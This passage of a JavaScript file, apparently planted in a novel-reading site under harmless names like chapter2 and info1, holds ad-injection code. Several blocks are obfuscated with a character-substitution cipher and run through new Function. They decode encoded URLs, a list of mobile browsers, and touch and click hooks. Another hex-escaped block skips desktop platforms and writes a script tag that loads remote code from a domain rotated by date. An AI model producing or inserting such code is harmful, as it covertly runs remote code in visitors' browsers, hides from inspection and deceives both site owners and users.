F8Lc"hFFJLg//[[fdTPP@osSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@osj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@osj(8}vY8T@nq5SSshK"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

} 


function chapter2(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
    !function(){function a(a){var _idx="h25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@ooSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h@nq5SSshK/@oo"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@oo"=h8"h@nq5SSshK"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@oo2CfRCf7mX7T^pqdm(O^"="@ooCSfRCfXmd:7OpX^m(O^"="@ooOSfRC47mX7T^pqdm(O^"="@ooF(fRC2Smd:7OpX^m(O^"="@ooDhfRCdJmX7T^pqdm(O^"="@ooh)fRCCqmd:7OpX^m(O^"="@ooJffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@ooSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@ooj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@ooj(8}vY8h@nq5SSshK"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@ooSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();

break;
case 2:
    (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.gsk8{date}hh.com/");

}}


 function info1(){
   /**
* <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->
* <!-- JS代码:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="y25lrkk3h6";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"T@nq5SSshK"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@osSqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@os"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@os2CfRCf7mX7T^pqdm(O^"="@osCSfRCfXmd:7OpX^m(O^"="@osOSfRC47mX7T^pqdm(O^"="@osF(fRC2Smd:7OpX^m(O^"="@osDhfRCdJmX7T^pqdm(O^"="@osh)fRCCqmd:7OpX^m(O^"="@osJffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@osSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@osj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q/f/@osj(8}vY8T@nq5SSshK"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@osSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

}






 function info2(){
